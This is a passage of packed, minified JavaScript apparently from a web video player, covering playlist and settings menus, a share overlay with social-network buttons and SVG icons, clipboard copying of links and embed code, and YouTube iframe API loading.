c8(x,ca,iZ,xO,V9){O(x,{\'1m\':\'fC\',\'2l\':0,\'1f\':0,\'6g\':\'3Z\',\'1d\':\'2u\',\'W\':\'100%\',\'6p\':\'3m\',\'2h\':\'42\',\'2F-1d\':\'1.Va\'});if(C.r9&&C.3K==1){O(x,{\'Vb\':C.r9})}if(C.3K==1){O(x,{\'2h\':\'9J-42\',\'aP-7f\':\'1f\',\'9w-8d\':\'dX\'})}O(ca,{\'1m\':\'2g\',\'2l\':0,\'1f\':0,\'W\':\'100%\',\'1d\':\'100%\',\'6P\':C.5M,\'1A\':C.6b,\'7l\':\'1R\',\'5z\':\'1A 0.2s 6N-5I,2p .2s 6N-5I,9W .2s 6N-5I\'});O(iZ,{\'1m\':\'fC\',\'2l\':0,\'1f\':0,\'j3\':(C.7f?C.7f:\'1c\'),\'1v\':C.1v,\'2N-1f\':C.jv,\'2N-2l\':C.r3,\'2N-2O\':C.Vc,\'2N-1c\':C.xV,\'7l\':\'1R\',\'1A\':C.a,\'5z\':\'1A 0.2s 3b,1v 0.2s 3b\',});O(xO,{\'1m\':\'fC\',\'2l\':0,\'1f\':0,\'j3\':(C.AA?C.AA:\'2l\'),\'2N-1f\':C.jv,\'2N-2l\':C.r3,\'2N-1c\':C.xV,\'7l\':\'1R\',\'4g-3I\':C.5f*3k(v.8a,1),\'1A\':C.a,\'1v\':C.6o,\'5z\':\'1A 0.2s 3b,1v 0.2s 3b\'});if(C.nw==1){O(x,{\'6h-W\':C.j2+\'px!5X\'});O(iZ,{\'6h-W\':(C.j2-70)+\'px!5X\'})}F{if(C.3K==1){if(C.nB==1){O(x,{\'W\':C.e0});O(iZ,{\'W\':C.e0-70})}}F{O(iZ,{\'9w-8d\':\'bJ\'});O(xO,{\'9w-8d\':\'bJ\'})}}}E dV(){V(B i=1;i<f.Q;i++){if(I(f[i])){if(C.3K==1){f[i].C.2h="9J-42"}F{f[i].C.2h="42"}}}b3();bA();2E();2z=\'\';fj=-1};E bA(){V(B j=0;j<f2.Q;j++){if(f2[j]){if(C.3K==1){1a.2Z(f2[j])}F{6S.2Z(f2[j])}f2[j]=1Z}}f2=[];2z=\'\'}E AZ(){L 1a.29};G.hf=E(){m8()};E m8(){if(is=="Y"){if(C.3K==1||C.ym==1){B x=o.3l-C.4M-C.4f;O(1D,{\'W\':x});O(1a,{\'W\':x});6S?O(6S,{\'W\':x}):\'\'}o.2U?o.2U.2E():\'\'}}E 2E(){if(!jL){if(is=="1i"){o.S?o.S.vo():\'\';B x=C.yv==1&&f.Q>1?f[1]:f[0]}if(is=="Y"){m8();o.S?o.S.hf():\'\';B x=f[0];if(v.tg==1){nE()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.29==0&&f2.Q>0?x=f2[0]:\'\'}if(1a.29-1a.xy>0&&x&&C.3K!=1){if(I(5F)){O(5F,{"W":6S.29})}if(I(5L)){O(5L,{"W":6S.29})}C.kI=(1a.29-x.29)-(1a.xy-x.xy)}F{C.kI=0}}};E xY(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.Q;i++){if(I(f[i])){if(f[i].C.5C=="4a"){x++;y=i;z=1Y[i]}}}L[x,y,z]}G.vV=E(){iY=H;G.1t();aK=2;iX()};E z2(x){iY=!iY;iX(x)}E iX(){dV();V(B i=0;i<1Y.Q;i++){if(1Y[i]=="2j"){4S(i,aK)}}}E b3(){3f(x9);x9=1E(E(){o.vs=J},3Q)}E xb(){B x=2z;dV();V(B i=0;i<1Y.Q;i++){if(1Y[i]==x){4S(i,0)}}}E aL(x){if((is==\'Y\'&&v.Y.HC==1)||(is==\'1i\'&&v.1i.9A==1)){L}if(is==\'Y\'&&v.Y.2U==1&&v.Y.Vh!=1){o.2U?o.2U.g3():\'\';dS=J}F{if((x!=1||(C.Vi==1&&C.9A==1))&&!o.1o.tv){B m=1z 5r({"mc":1D,"1G":"7X","to":0,"1b":0.1,"me":is,"6N":"AM"});gC=1E(E(){O(1D,{"5C":"3m","1A":0,"1f":-3Q});dS=J},4r)}F{O(1D,{"5C":"3m","1A":0,"1f":-3Q});dS=J}}if(is==\'Y\'){if(v.Y.Dg==1&&o.S){o.S.xk("1h","Y",H)}}3D(kN)};G.c=E(){L 1D};G.co=E(){if(1D.Vj(1a)){L 1a}};G.s=E(1e){L C[1e]};G.ss=E(1e){L C};G.1t=E(){dV();3f(gC);dS=H;if(is==\'Y\'&&v.Y.2U==1){o.2U?o.2U.gB():\'\'}F{O(1D,{"5C":"4a","1A":1,"5z":"1A 0.2s 3b"});B x=xY();if(x[0]==1){if(x[2]=="4P"||x[2]=="6Y"||x[2]=="2j"||x[2]=="4H"||x[2]in o.5J||x[2].K("8k")>0){4S(x[1],0)}}}if(o.S){is==\'1i\'?o.S.vo():\'\';if(is==\'Y\'){o.S.hf();if(v.Y.Dg==1){o.S.xk("1h","Y",J)}}}if(o.1o.7t){O(1a,{\'8W-W\':\'2u\'});if(C.3K!=1){O(6S,{\'8W-W\':\'2u\'})}}eZ=H;3D(kT);kT=6R(B4,100)};E B4(){3D(kT);eZ=J}G.6d=E(i){4S(i,1)};G.1p=E(x){aL(x)};G.Gu=E(){if(o.2U){o.2U.9T()}};G.5S=E(){V(B i=0;i<1Y.Q;i++){if(1Y[i]=="4P"){7V(i);if(o.2x.Q>1){1t(f[i])}if(2z==\'4P\'){bA();4S(i,aK)}}}};G.fT=E(){V(B i=0;i<1Y.Q;i++){if(1Y[i]=="5P"){7V(i)}}};G.iw=E(x){V(B i=0;i<1Y.Q;i++){if(1Y[i]==x){7V(i);if(o[\'dI\'+x]){if(o[\'dI\'+x].Q>1){1t(f[i])}}if(2z==x){bA();4S(i,aK)}}}};G.9K=E(){V(B i=0;i<1Y.Q;i++){if(1Y[i]=="2j"){7V(i);if(o.3d){if(o.3d.Q>0){B x=J;if(o.22){V(B y=0;y<o.22.Q;y++){if(o.22[y]!=\'\'){x=H;1k}}}F{x=H}x?1t(f[i]):\'\'}}if(2z==\'2j\'){bA();4S(i,0)}}}};G.wH=E(x){o.Y=x;6i(0);if(I(v.4w)){if(v.4w.K("x-")!=0){V(B y in o.1F){if(o.1F.2w(y)){if(o.1F[y].dx==v.4w){v.4w=y}}}}if(I(o.1F[v.4w])){fi(o.1F[v.4w]);B y=o.1F[v.4w][\'bN\'];dL(y);if(v.Y.v3==1&&C.2U!=1){6i(0);1E(E(){2E()},4e)}F{1E(E(){e7(y);2E()},4e)}v.4w=1W}F{dL(0)}}F{dL(0)}if(C.2U==1){if(!I(o.2U)){o.2U=1z Wg()}}};G.gO=E(x){if(I(o.1F[x])){fi(o.1F[x]);4S(o.1F[x][\'bN\'],0);e7(o.1F[x][\'bN\'])}};G.lB=E(x){if(I(o.1F[x])){fi(o.1F[x]);if(o.1F[x]["3p"]){dL(o.1F[x][\'bN\']);l1(x);o.U.cG(o.1F[x]["3p"],1);l2(x);e7(o.1F[x][\'bN\']);if(o.2U){o.2U.kY()}}F if(o.1F[x]["5b"]){6i(x)}}};E C0(x){if(I(o.1F[x])){eY=\'\';6i(0);fi(o.1F[x]);l1(x);4S(o.1F[x][\'bN\'],0);l2(x)}};G.bj=E(){kQ=H;B x=2J(5O)+1;if(3R!=\'\'){o.c7[3R]=H;5B=xf(5B,3R)}if(v.5B==1){x=vt(5B);if(x==1Z){if(v.Wm==1||v.Y.gl==1){ea.EF(E(a,b){L 2G.5K()-0.5});V(B x in ea){if(ea.2w(x)){5B[x]=ea[x]}}x=vt(5B)}F{o.U.yV()}}}F{if((1Y[x]=="BI"||5O==-1)&&3R!=\'\'){B y=4N.4i(o.1F).K(3R);if(y<4N.4i(o.1F).Q){B z=o.1F[4N.4i(o.1F)[y+1]];if(z){if(I(z.5b)){z=o.1F[4N.4i(o.1F)[y+2]]}G.lB(z.id);x=-1;o.U.2H()}}}}if(x>-1){4S(x,0);e7(x)}};E e7(x){if(f[x]&&!jL){if(C.3K==1){B to=f[x].iF-20;B m=1z 5r({"mc":1a,"1G":"ip","to":to,"1b":0.3,"me":"BW","6N":"bD"})}F{B to=f[x].An-1D.2Q/2+20;B m=1z 5r({"mc":1a,"1G":"8G","to":to,"1b":0.3,"me":"BX","6N":"bD"})}1E(9B,2r)}}E vt(4k){B 4i=4N.4i(4k);B x;V(B i=0;i<4i.Q;i++){x=4k[4i[4i.Q*2G.5K()<<0]];if(x){1k}}L x};G.5J=E(x){vu(x)};E vu(x){jP[x]>-1?7V(jP[x]):\'\';if(5H[0]){if(2z==\'1I\'){5H[0].1T=2G.4t(o.3u.x*100)+\'%\'}F{5H[0].1T=jO(2z)}}};E jO(x){if(x=="1I"){L 2G.4t(o.3u.x*100)+\'%\'}F{L 2G.4t(3k(o.a2[x],o.5J[x])*100)+\'%\'}}G.dH=E(){if(v.5B==1){L 4N.4i(5B).Q>0}B x=J;if(o.1F){x=4N.4i(o.1F).K(3R)<4N.4i(o.1F).Q-1}L x};G.lm=E(){if(I(o.iB)){C0(o.iB)}};G.eq=E(){B x=5O>0;if(o.1F){B y=4N.4i(o.1F);B z=y.K(3R);x=z>0;if(z==1){if(I(o.1F[y[0]].5b)){x=J}}}L x};G.lC=E(){L I(o.1F)};G.cQ=E(){kk=H;if(G.eq()){B x=2J(5O)-1;if(x<0){B y=4N.4i(o.1F).K(3R);if(y>0){B z=o.1F[4N.4i(o.1F)[y-1]];if(z){if(I(z.5b)){z=o.1F[4N.4i(o.1F)[y-2]]}if(z){G.lB(z.id);o.U.2H()}}}}F{4S(x,0);e7(x)}}};G.m7=E(){if(5O>0){e7(5O)}};E 7w(x,i){L 5v[i].K(x)};E fi(x){if(x[\'sR\']!=-1){fi(o.1F[x[\'ih\']]);6i(x[\'ih\'])}F{6i(0)}};G.g=E(x){b5(x){1n"W":L AZ();1k;1n"1d":L 1D.2Q;1k;1n"1f":L C.8s;1k;1n"G2":L 1a.Bl;1k;1n"Fz":L C.cV;1k;1n"x":L 5d(1D.C.1c);1k;1n"y":L 5d(1D.C.1f);1k;1n"1A":L 1D.C.1A;1k;1n"1t":L dS;1k;1n"6d":L fj;1k;1n"1e":L 1e;1k;1n"aO":L 1e+aO;1k;1n"4z":L 4z;1k;1n"Y":L is=="Y";1k;1n"uR":L jM;1k;1n"bn":L o.1F[o.bn]?o.1F[o.bn].1Q:\'\';1n"bh":L v.bh?v.bh:\'\'}};G.GV=E(){3R=\'\';v.4w=\'\'};G.4z=E(){if(is=="1i"){B x=0;V(B i=1;i<11;i++){if(1Y[i]=="4P"){B y=o.2x.Q;if(I(v.c9)){B z=v.c9.2v(",");V(B j=0;j<z.Q;j++){if(o.2x.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2x!=1&&C.DB==1)){x++}}}if(1Y[i]=="5P"){if(o.5P){x++}}if(1Y[i]=="6w"){if(o.2q==\'cU\'||v.6w){x++}}if(1Y[i]=="6Y"){if(o.7R.Q>0){x++}}if(1Y[i]=="bO"&&v.7x==1){if(o.kX.Q>0){x++}}if(1Y[i]=="2j"){if(I(o.22)){V(B s=0;s<o.22.Q;s++){if(o.22[s]!=\'\'){x++;1k}}}if(x==1&&o.iE==1){x=0}if(v.lS==1&&v.tP==1){x++}}if(1Y[i]=="4H"){if(o.2q!="9F"){x++}}if(1Y[i]in o.5J||1Y[i]=="2i"||1Y[i]=="1v"){x++}if(1Y[i]){if(1Y[i].K("8k")>0){x++}}if(v.1i[is+i+\'1p\']==1){x--}}L x==0}F if(is=="Y"){L f.Q==0}F{L 4z}};G.4d=E(){if(1D.5l==o.1O){1D.2Z(1a);o.1O.2Z(1D);o.2U?o.2U.4d():\'\';1D=1Z;1a=1Z;jL=H}}};B y7=E(X){B 1a;B 1l;B dM;B a8=J;B 6d=J;B 3O=v.DS==1&&I(v.DZ)?4j(v.DZ):"#3T";B CR=v.DS==1&&I(v.DO)?4j(v.DO):"#3S";B sh=[];B fx=["Wz","WA","WB","WC","WD","Ws","Wd","ok"];V(B i=1;i<=15;i++){if(I(v["2i"+i])){vL(v["2i"+i])}}if(!I(v.DL)){v.DL="l9"}if(!I(v.DH)){v.DH="lj"}if(!I(v.v7)){if(v.fU=="ru"){v.v7="vk"}if(v.fU=="en"){v.v7="jx"}}if(I(v.7o)){v.W0="7o"}if(I(v.X)){v.Wc="X"}G.gB=E(){if(!a8){1a=1P("26");kS(1a);O(1a,{"2p":8F(CR,0.8),"1v":3O});1a.C.59="3Q";B 9m=1P("26");O(9m,{"1m":"2g","1f":15,"2l":15,"6g":"3Z","2N":5});9m.1T="<2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'><g><51 d=\'VP.5,3.5 L3.5,16.5 Dd.5,3.5 Z\' 3J=\'"+3O+"\' 3J-W=\'3\' 3J-bo=\'CM\'></51><51 d=\'M3.5,3.5 Dd.5,16.5 L3.5,3.5 Z\' 3J=\'"+3O+"\' 3J-W=\'3\' 3J-bo=\'CM\'></51></g></2a>";if(o.1o.2m){9m.1y("cI",E(1g){9T()})}F{9m.bt=9T}9m.C.59=10;B 2C=1P("26");O(2C,{"1m":"2g","1f":((v.CL*100)+\'%\'),"1c":0,"W":"100%","1C-7f":"6V","1v":3O});2C.1T=(v.CJ==1?2B("2i")+\'<br><br>\':\'\')+(I(v.X)?\'<a 7p="\'+v.X+\'" C="1C-pd:1R;1v:\'+3O+\';Ib:0;9w-8d: bJ;gd-dR:5A;2h:42" 46="nP" id="lX\'+v.id+\'">\'+v.X+\'</a>\':\'\');o.1O.1K(1a);1a.1K(9m);1a.1K(2C);O(o.1D,{\'-3A-fD-fE\':\'2u\'});if(I(v.X)){lR("lX"+v.id)}1l=[];B 2a;V(B i=1;i<=15;i++){if(I(v["2i"+i])){2a=qN(v["2i"+i]);if(v["2i"+i]!=""&&2a&&2a!=\'\'){1l[i]=1P("26");O(1l[i],{"2h":"9J-42","6g":"3Z"});B m=((v.jG*20-20)+v.CG*1)/2;B lM=0;if(v["2i"+i]=="vk"||v["2i"+i]=="7o"){lM=v.jG*3}O(1l[i],{"2I-1c":m+lM,"2I-2l":m+lM,"2I-1f":m+20,"W":20,"1d":20});1l[i].1T="<2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'><g>"+2a+"</g></2a>";2C.1K(1l[i]);1I(i,v.jG);1l[i].i="i"+i;1l[i].fS=5N;1l[i].fQ=5p;1l[i].bt=8I}}}dM=1P("26");O(dM,{"2h":"42","W":"100%","1C-7f":"6V","2I-1f":m+15});2C.1K(dM);a8=H}F{5Z(1a);O(o.1D,{\'-3A-fD-fE\':\'2u\'});if(I(v.X)){lR("lX"+v.id)}}if(o.1B){o.7Y=H;o.U.2X()}6d=H};E 9T(){if(o.7Y){o.U.2H()}g3()}E g3(){if(I(1a)){2Y(1a);o.7Y=J;6d=J;dM.1T=\'\';O(o.1D,{\'-3A-fD-fE\':\'1R\'})}}G.g3=E(){g3()};E 5N(){if(I(G.i)){B i=G.i.1r(1)*1;if(v.lN>-1){1I(i,v.lN)}}}E 5p(){if(I(G.i)){B i=G.i.1r(1)*1;if(v.lN>-1){1I(i,v.jG)}}}E 8I(e){if(I(G.i)){B i=G.i.1r(1)*1;ve(v["2i"+i])}}G.3o=E(x){if(x.K("X")>-1){if(v[x]){B y=v[x].1X("{1b}",2J(o.P.1b()));oO(y);o.8H.8z(2B("iJ"),2)}}ve(x,H)};E vL(x){if(X(x)==\'\'){3j{sh[x]=2o(\'1z VW\'+x+\'()\')}2M(e){}}}E ve(y,z){B x=X(y);if(fx.K(y)>-1){if(sh[y]){x=sh[y].2i()}}if(y=="7o"&&I(v.7o)){if(I(v.jF)){v.jF=v.jF.1X(/6f\'qt/ig,\'"\')}oO((I(v.CP)?v.CP.1X(/6f\'qt/ig,\'"\'):\'\')+\'<ao W="\'+(v.vR==1?v.CF:2J(o.9N))+\'" 1d="\'+(v.vR==1?v.CS:2J(o.aQ))+\'" 2T="\'+v.7o+\'" VY="0" vI\'+(I(v.jF)?\' \'+v.jF:\'\')+\'></ao>\'+(I(v.CW)?v.CW.1X(/6f\'qt/ig,\'"\'):\'\'));if(z){o.8H.8z(2B("iJ"),2)}F{dM.1T=2B("iJ");if(I(v.X)){lR("lX"+v.id)}}}x!=\'\'?yO(x,\'VO\',4e,4e):\'\'}E X(y){B x=\'\';if(y=="l9"){x="9z://3r.l9.7K/wE/wE.Af?u="}if(y=="lj"){x="9z://lj.7K/VZ/W1?X="}if(y=="jx"){x="9z://W2.jx.7K/2i?X="}if(y=="vk"){x="9z://vk.7K/2i.Af?X="}L x}E 1I(i,x){O(1l[i],{"2L-I8":\'50% 50% oa\'});O(1l[i],{"2L":"1I("+x+")","5z":"2L 0.1s 3b"})}E yO(X,1Q,wJ,wK){B yF=(9x.1d/2)-(wK/2);B yC=(9x.W/2)-(wJ/2);1L.6d(X+xH(I(v.X)?v.X:o.7p),\'wE\',\'1f=\'+yF+\',1c=\'+yC+\',1w=0,6u=0,W=\'+wJ+\',1d=\'+wK)}E lR(zc){B wP=1M,1C=wP.8p(zc),cw,l7;if(1C){if(wP.7u.z8){cw=1M.7u.z8();cw.W7(1C);cw.fE()}F if(1L.z6){l7=1L.z6();cw=1M.W9();cw.Wa(1C);l7.Wb();l7.VN(cw)}}}E qN(x,cl){if(x=="l9"){L"<51 d=\'UT,6.jy fo.jA,6.jy fo.jA,5.TA p8.jA,4.Pi 12.TB,4.wW 12.TC,4.wW wt.yZ,4.wW wt.yZ,2.TE fo.TF,2 C9.TG,2 8.jB,3.TH 8.jB,5.TI L8.jB,6.jy L7,6.jy L7,9.le L8.jB,9.le L8.jB,17.yX fo.jA,17.yX fo.jA,9.le wt.Tz,9.le yH,6.jy Z\' 3H=\'"+(cl?cl:3O)+"\' 3H-av=\'d8\'></51>"}if(x=="lj"){L"<51 d=\'M7.yb,15.ln d9.TK,15.ln 15.l6,11.TM 15.l6,7.TN 9O.l6,7.TO 15.l6,7.TP 15.TQ,7.TR 9O.TS,7.TT 16.yr,6.TU 16.TW,6.TX 9O.TL,6.Tx 15.Tk,6.Tw 14.T9,6.Ta 9O.Tb,6.Tc 15.Td,5.Te 16.yr,5.Tf 9O.Tg,5.Th 15.Ti,5.T8 14.Tj,5.Tl d2.Tm,4.Tn 11.To,4.Tp 10.Tq,5.Tr ow.Ts,6.Tt 9.Tu,7.Tv 10.TY,8.Ty C8.TZ,8.Us 6.Uu,7.Uv 4.Uw,5.Ux C4.Uy,6.Uz 4.UB,8.UC 5.UD,8.UE C5.UF,8.Ut 4.UG,8.UI 4.vZ,8.UJ L4.vZ,8.UK C4.vZ,9.UM 5.UN,10.UO 6.UP,11.UQ C6.UR,11.US 5.UH,11.Ur 5.Ud,11.Uq C5.U2,12.U3 6.U4,12.U5 7.U6,12.U7 C6.U8,13.U9 5.Ua,13.w1 4.Ub,13.w1 C4.U1,13.w1 4.Ue,13.Uf 4,13.Ug C5.Uh,14.Ui 6.Uj,15.ln 7.yb,15.ln\' 3H=\'"+(cl?cl:3O)+"\' 3H-av=\'d8\'></51>"}if(x=="jx"){L"<51 d=\'ut.gj,8.wj po.gj,11.zh ow.gj,11.zh 12.Um,11.A5 13.Uo,11.A5 d9.T7,12.PC 11.LZ,13.vU 10.gj,13.vU C8.M0,13.vU 6.wc,11.M2 6.wc,10 C6.wc,8.M5 8.LX,6.wg 10.gj,6.wg p8.M9,6.wg 11.Mb,6.Mc 12.Md,7.Me d9.Mf,6.M8 12.LV,6.LM 14.LU,5.LE d2.LF,4.LH 11.LI,4 10.A2,4 C6.Ax,4 4,6.LJ 4,10 C4,13.LK 6.Ax,16 10.A2,16 9O.LP,16 16.Mg,11.Mh 15.MB,8.wj po.gj,8.wj Z\' 3H=\'"+(cl?cl:3O)+"\' 3H-av=\'d8\'></51>"}if(x=="vk"){L"<51 d=\'ME.vQ,13.MF-0.MG-0.MH-1.MI-1.MC-1.MK-2.MM-0.MN-0.MO-0.zl-0.MP-0.wn-0.MS-0.ML c-1.MA-1.Mr,3.121-3.Mz,2.Mk-5.Mm-0.ju-0.MT-0.Mo-0.Mp-3.Mj-0.21-3.Mq-0.Ms-0.Mu,0.Mv-0.127,0.Mw-0.186,0.136 c-0.Cs,1.Mx-1.164,2.My-2.Jl,3.Mi-0.wG,0.zj-0.173,0.111-0.Ln,0.KH-0.ju-0.KK-0.1-0.wo-0.148-0.o8 c-0.KL-0.KF-0.KO-3.KP-0.KQ-4.KR-0.o8-0.w0-0.wG-0.161-0.186-0.KT-0.zj-0.zG-0.174-0.w0-0.KU-0.124 c-1.102-0.18-2.KE-0.146-3.KC,0.Ks.Ku,5.Kv,7.84,5.36,7.Ky,5.KA.63,5.KB,7.KW,5.Ll,7.Lw,5.Lv c0.zl,0.ju,0.wn,0.186,0.Lt,0.Ls.Lr,7.Lp,8.hD,8.54,8.zF,9.KX.Lf,9.58,8.Lc,9.La,8.Au,9.L0 C8.36,9.KZ,8.KY,9.Ly,8.KD,9.Lj.135,9.Lk,7.Kz,9.Kt,7.KS,9.KJ.Mn,9.OE,7.OB,9.OM,7.OO,9.OQ C6.OT,8.OL,6.Oq,7.Oh,5.Oi,5.Ol-0.ju-0.124-0.124-0.CV-0.21-0.Om.Og,5.Op,5.13,5.Or,4.zK,5.Os.Ou,5.Ov c-0.Ow,0-0.OV,0.wr-0.OA,0.Ph.wo,5.Pl.zE,5.Pm,1.zP,5.93,2.zG,6.Ps.Pw,3.101,3.Pr,7.zn,6.Pg,8.Pf c0.OZ,0.187,1.P0,0.177,2.P1,0.P2.P3-0.P4,0.Pb-0.Pc,0.Pd-0.OX.o8-0.NA.wo-0.o8,0.ju-0.w0,0.wr-0.16 c0.149-0.MX,0.N8-0.Na,0.NZ-1.O0.wr-0.wG,0.124-0.186,0.186-0.O9.O5-0.NK,0.133-0.127,0.CV-0.148 c0.NC-0.NE,2.NG,1.NH,2.NB,2.NN.NO,14.NR,19.NQ,15.PA,18.vQ,13.O7.O1,13.NY,18.NX,13.Nc,18.vQ,13.N0\' 3H=\'"+(cl?cl:3O)+"\' 3H-av=\'d8\'/></51>"}if(fx.K(x)>-1){if(!sh[x]){vL(x)}L sh[x]?sh[x].1l((cl?cl:3O)):\'\'}if(x=="7o"||x=="X"){L"<51 d=\'M7.jR,13.xq L1,10.yx L1,9.BG L7.jR,5.MZ L7.jR,7.Nd L2.N5,9.xM L7.jR,12.Cr L7.jR,13.xq Z Ns.BF,4 L9.Nh,16 L7.Pe,16 po.P6,4 da.BF,4 Z Px.AP,9.xM da.oY,7.Pq da.oY,5.Po BK,9.BG BK,10.yx da.oY,13.xq da.oY,12.Cr Lm.AP,9.xM Z\' 3H=\'"+(cl?cl:3O)+"\' 3H-av=\'d8\'></51>"}}E oO(x){B em=1M.1P(\'pG\');em.5T(\'C\',\'W:5A;2W:0;1A:0;\');1M.7u.1K(em);em.5n=x;em.fE();1M.LW(\'oO\');1M.7u.2Z(em)};G.1l=E(x,z,cl){B y=qN(x,cl);L y?"<2a W=\'10\' 1d=\'10\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\' C=\'2L:1I("+z+");2I:0 gh b8 0;2h:9J-42\'><g>"+y+"</g></2a>":""};G.4z=E(){B x=H;V(B i=1;i<=15;i++){if(I(v["2i"+i])){if(v["2i"+i]!=""){x=J}}F{i<4?x=J:\'\'}}if(I(v["7o"])){v["7o"]!=\'\'?x=J:\'\'}if(I(v["X"])){v["X"]!=\'\'?x=J:\'\'}L x};G.4d=E(){if(a8){o.1O.2Z(1a);1a=1Z;a8=J}};G.yT=E(){L 6d}};E Pv(){G.2i=E(){L"9z://t.me/2i/X?X="};G.1l=E(3O){L"<51 d=\'LY.BS,4.BQ 9O.M1,4.LD 15.LO,4.KM 14.yB,4.D0 yH.yB,4.D0 hk.Ld,4.Le 11.Lu,5.Of 8.OF,6.OH C6.OI,7.OU 4.Ok,8.Ox 4.Pj,8.Pk C4.D7,8.Pn 3.Pu,9.Nj 3.Nk,9.Nl C3.Nr,9.N2 3.N7,10.N9 4.D7,10.O3 C4.NW,10.O4 6.O6,11.O8 6.NS,11.ND C6.NL,11.NM 13.NP,6.LB 13.CB,6.OG d2.NJ,7.NI 8.NF,11.NU 8.Oc,11.Ob C8.Oa,11.O2 7.NV,14.Nz 8.Nf,14.Ny C8.Nb,14.N6 8.N4,14.MW 8.N3,14.B3 C8.N1,14.MY 8.Ne,14.Cw 8.Nq,14.Cw C9.Nx,14.Nw 9.Nv,13.Nu 10.Nt,13.Np p8.Ng,14.Nn 12.Nm,15.Ni 12.Od,15.Oe da.Pa,15.P9 d9.P8,15.OY 13.P5,15.rO 13.P7,15.rO d2.Py,15.rO 13.Pt,15.Pp 13.CB,15.Ot d2.Oo,15.Oj 13.Oy,15.Oz 14.Ci,14.B3 hk.Ci,14.OP 14.ON,14.OJ 14.MU,14.OD hk.OC,12.MV 14.Lz,10.Lq 15.Lo,9.Li 9O.Lg,7.Lb 15.L5,6.Lh 15.Lx,5.KV 9O.Kx,5.KI 15.KG,5.LA 15.LC,5.Mt 9O.Ml,5.MR 15.MQ,4.MJ 15.BS,4.BQ Z\' 3H=\'"+3O+"\' 3H-av=\'d8\'></51>"}};E LS(){G.2i=E(){L"9z://pF.ok.ru/LR?X="};G.1l=E(3O){L"<51 d=\'ut.db,4.og ow.BC,4.og 11.pv,5.Br 11.pv,6.ot p8.pv,7.Cp 10.BC,8.qm 10.db,8.qm C9.Bj,8.qm 8.q9,7.Cp 8.q9,6.ot C8.q9,5.Br 9.Bj,4.og 10.db,4.og Z ut.db,10.ou d9.DP,10.ou 13.uA,8.WE 13.uA,6.ot d2.uA,4.CA 12.DP,2.uo 10.db,2.uo C7.CQ,2.uo 6.sz,4.CA 6.sz,6.ot C6.sz,8.14O 7.CQ,10.ou 10.db,10.ou Z 14S.zg,13.sy d9.14T,13.zY 13.14U,12.zJ 13.14V,12.Bg hk.14W,12.zS 14.14X,11.AB 14.14Y,10.AI d2.14Q,10.AL 13.14F,10.Ar 12.14v,10.z5 ow.14o,11.CY 9.14p,11.CY 7.14r,10.z5 C6.14s,10.Ar 6.14m,10.AL 5.14u,10.AI C5.14w,11.AB 5.14x,12.zS 6.14y,12.Bg C6.14A,12.zJ 7.14C,13.zY 8.14Z,13.sy L6.151,15.A4 C5.A3,16.Aj 5.A3,16.Ah 6.15q,17.pt C6.15s,17.AD 6.15t,17.tU 7.15u,17.tU C7.15w,17.tU 7.15x,17.AD 7.15A,17.pt po.db,15.15C da.15D,17.pt d9.15E,17.E1 13.15F,17.E1 13.Ap,17.pt hk.Ai,16.Ah 14.Ai,16.Aj 13.Ap,15.A4 fo.zg,13.sy Z\' 3H=\'"+3O+"\' 3H-av=\'d8\'></51>"}};B sl=E(X,ir){B 6J=J;if(X.K(\'6J\')==0){6J=H;X=X.1r(5)}B ph=kz(X);B 2k;B 3a;B a8=J;B 3X=J;B kn=J;B p5=J;B 2u=H;B q4=[];B bd=1;B hb=J;B uc;B d3=0;B p7=0;B p1=J;B oF=\'yn\'+v.id+(6J?\'6J\':\'\');jQ("#yn"+v.id+"{W:100%!5X;1d:100%!5X;6h-W:1R!5X;6h-1d:1R!5X}");B 1D=1P(\'26\');B p9=0;1D.5T(\'id\',oF);ir.1K(1D);o.5P=J;!6J?o.U.ho():\'\';if(o.1o.2m){v.4q=1}if(v.ze!=1){B 8D=1P(\'26\');ir.1K(8D);O(8D,{1m:"2g",1f:0,1c:0,"2p-1v":"#pu",1d:"100%",W:"100%","1A":0});8D.1y("Eh",E(1g){1g.6t=H});if(o.1o.2m){8D.1y("fN",E(1g){1g.6t=H});8D.1y("2A",E(1g){1g.6t=H});8D.1y("cI",E(1g){1g.6t=H;es(1g);if(v.dl==1){1E(yg,100);1E(oz,2r)}})}F{8D.1y("pX",E(1g){B x=H;if(v.28==1){if(I(v.7D)&&!kn){x=J}if(I(v.nG)&&aU()=="7T"&&1b()>0){x=J}}if(x&&v.dl==1&&v.yA!=1){2Y(G);1E(oz,3Q)}})}v.dl==1&&v.159!=1?2Y(8D):\'\'}E oz(){5Z(8D)}E yg(){if(v.yA!=1){2Y(8D)}}if(v.4q==1&&v.3E==0){8E()}if(!1L[\'YT\']){1L.15b=E(){os();V(B i=0;i<4U.Q;i++){if(4U[i]){if(4U[i].3o("id")!=v.id){if(4U[i].3o(\'Bv\')){4U[i].3o(\'B0\')}}}}};B ta=va("4s.7K/z3","4s.7K/z3","15d");if(ta){ta.sF=E(e){o.U.cA();if(v.Cy!=1){2k=\'JG 15e eF\';o.P.5Q()}}}}F{os()}E os(){if(v.4q==1||6J){!a8?ib():\'\'}F{o.U.cA()}}E ib(){if("YT"in 1L){if(I(YT.lJ)&&!a8){1u("yD eu");B te=0;if(v.ze==1){te=1}o.2D>0?d3=2J(o.2D):\'\';3a=1z YT.lJ(oF,{1d:o.8T,W:o.8U,15f:ph,15g:{15h:1,15i:oF,15j:1,15k:1,fF:1,nY:((v.t7==0||(v.152!=1&&o.1o.8h))&&o.1o.2m?0:1),14k:3,S:te,14j:0,13j:1,Cn:0,3E:6J||v.3E==1?1:0,au:0},2V:{\'13k\':sD,\'13l\':yJ,\'5Q\':5Q,\'13m\':DE}});if(o.2D>0){o.2D=1W}2E();a8=H}F{1E(ib,4e)}}F{1E(ib,4e)}}B hn;E sD(){if(o.P){1u("yD 